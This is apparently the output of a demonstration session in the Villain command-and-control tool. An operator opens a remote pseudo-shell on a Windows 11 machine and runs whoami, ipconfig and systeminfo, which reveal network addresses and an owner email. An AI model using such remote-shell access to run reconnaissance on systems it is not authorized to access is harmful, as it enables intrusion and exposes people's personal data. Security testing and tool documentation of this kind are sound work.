 Villain > sessions
Session ID IP Address OS Type User Owner Status
003686-8fb764-f1d158 192.168.56.1 Windows JOEL\joelt Self Active
Villain > shell 003686-8fb764-f1d158
This session is unstable. Consider running a TCP reverse shell process in it.
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
JOEL\joelt> whoami
joel\joelt
JOEL\joelt> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e6f3:2a8f:5761:919c%8
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2401:4900:91c0:18dc:38b0:156e:9ccd:aa59
Temporary IPv6 Address. . . . . . : 2401:4900:91c0:18dc:d8d3:9888:7a68:6da2
Link-local IPv6 Address . . . . . : fe80::d4c7:9861:9f7a:7eaa%13
IPv4 Address. . . . . . . . . . . : 192.168.202.54
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::2861:28ff:fe50:ca3b%13
192.168.202.81
JOEL\joelt> systeminfo
Host Name: JOEL
OS Name: Microsoft Windows 11 Home Single Language
OS Version: 10.0.26100 N/A Build 26100
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: joelt007@outlook.com
Registered Organization: N/A